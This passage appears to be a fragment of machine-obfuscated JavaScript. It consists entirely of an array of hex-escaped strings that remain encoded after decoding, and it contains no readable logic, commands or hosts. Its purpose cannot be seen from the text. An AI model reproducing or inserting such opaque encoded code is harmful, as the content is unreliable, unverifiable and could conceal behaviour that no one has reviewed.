3\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x